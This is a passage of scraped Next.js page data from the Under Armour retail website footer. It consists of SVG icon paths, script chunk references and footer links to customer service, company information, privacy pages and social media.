8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L33\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$34\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L35\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L36\"]}],\"$L37\"]}],\"$L38\",\"$L39\",\"$L3a\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3b\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3c\",null,{}]]}]\n31:[\"$\",\"$L3d\",null,{}]\n32:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"3f:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n40:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n36:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n37:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$36\"]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$38:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"41:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L42\",\"$L43\",\"$L44\",\"$L45\"]}]]}],\"$L46\"]}]\n"])</script><script>self.__next_f.push([1,"47:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$47\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L48\"]}],\"$L49\"]}]]}]]}],\"$L4a\"]}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n43:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n44:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea 